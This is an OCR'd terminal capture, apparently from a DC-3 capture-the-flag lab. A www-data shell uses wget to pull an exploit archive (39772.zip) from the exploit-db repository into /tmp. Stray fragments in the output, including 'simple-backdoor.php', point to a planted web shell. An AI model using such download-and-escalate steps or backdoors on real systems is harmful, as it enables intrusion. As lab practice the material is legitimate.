 www-data@DC-3:/tmp$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
<-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2021-06-03 15:41:19--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 13.234.176.102
Connecting to github.com (github.com)|13.234.176.102|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2021-06-03 15:41:21--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
restore
39772.zip           100%[===================>]   6.86K  --.-KB/s    in 0.02s
simple-
backdoor.
php
2021-06-03 15:41:22 (322 KB/s) - '39772.zip' saved [7025/7025]